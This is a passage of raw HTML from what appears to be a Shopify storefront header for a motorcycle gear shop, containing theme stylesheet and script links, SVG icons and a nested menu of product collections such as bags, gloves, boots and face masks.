<link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" media="print" onload="this.media='all'"><link rel="stylesheet" href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" media="print" onload="this.media='all'">
  <noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-mega-menu.css?v=8339249042032067261750594032" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-drawer.css?v=12876392782820889961750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart.css?v=183883492810467818381750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-totals.css?v=54425048278126878361750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-discounts.css?v=152760482443307489271750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-menu.css?v=151968516119678728991750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-search.css?v=184225813856820874251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-menu-drawer.css?v=157470423819771412911750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-notification.css?v=137625604348931474661750594032" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 180px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-disclosure.js?v=153497636716254413831750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-modal.js?v=4511761896672669691750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-notification.js?v=160453272920806432391750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/search-form.js?v=113639710312857635801750594033" defer="defer"></script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-drawer.js?v=44260131999403604181750594032" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Riding Gear
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-riding-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Riding Gear
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Bags
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-bags" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Bags
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Saddle Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tail Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Leg Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chest Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/tool-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tool Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sissy Bar Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tank Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cooler-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooler Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    All Biker bags
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Glasses
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-glasses" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Glasses
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sunglasses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/convertibles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Convertibles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/steampunk-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steampunk
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/polarized-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Polarized
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/photochromic-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Photochromic
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Goggles
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-goggles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Goggles
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/aviator-goggles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Aviator Goggles
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Gloves
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-gloves" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Gloves
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fingerless-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fingerless Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Waterproof Gloves
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Boots
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-boots" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Boots
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/punk-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Punk 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harness Motorcycle Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/street-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Street Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/short-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Short Boots 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/wide-width-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wide Width Boots
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protective Gear
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-protective-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protective Gear
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Protective Gear
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Turn Signals &amp; Headlight
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Locks &amp; Chain
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shoe-pad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoe Pad
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shift-sock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shift Sock
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cruise-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Throttle Cruise Control
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alarms
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Face Masks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-face-masks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Face Masks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/full-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Full Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/half-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Half Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Googles With Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Face Mask
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Face Mask For Hot Weather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/neck-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Neck Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/balaclavas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Balaclavas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/headwraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flydnanas &amp; Headwraps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bandana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bandana
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Body Parts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
